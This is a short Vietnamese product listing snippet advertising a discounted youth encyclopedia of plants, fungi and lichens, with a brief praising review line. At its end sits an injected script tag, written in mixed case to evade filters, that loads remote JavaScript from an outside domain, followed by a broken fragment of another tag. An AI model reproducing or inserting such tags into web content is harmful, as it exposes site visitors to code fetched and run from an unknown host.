 Giảm giá [Mã giảm 33%] Sách Bách Khoa Toàn Thư Về Thực Vật, Nấm Và Địa Y (Phiên Bản Dành Cho Giới Trẻ). Sách đẹp, giá sách vừa phải, cửa hàng giao nhanh.. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 